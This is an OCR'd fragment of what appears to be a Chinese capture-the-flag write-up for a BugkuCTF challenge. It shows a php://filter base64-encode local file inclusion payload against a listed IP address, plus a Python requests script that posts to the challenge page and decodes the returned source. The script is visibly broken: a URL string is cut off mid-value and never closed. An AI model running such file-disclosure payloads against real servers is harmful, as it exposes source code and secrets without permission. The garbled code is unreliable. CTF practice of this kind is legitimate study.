
在file 里面用的
http://120.24.86.145:8005/post/index.php?
file=php://filter/read=convert.base64-
encode/resource=index.php
这种方式
import requests,base64,re

url='http://120.24.86.145:8006/test1/index.php?txt=ph
data='welcome to the bugkuctf'

resion=requests.post(url,data).text

falg=resion[resion.index('>')+1:]

txt=base64.b64decode(falg)

print(txt)
成功读取到了hint.php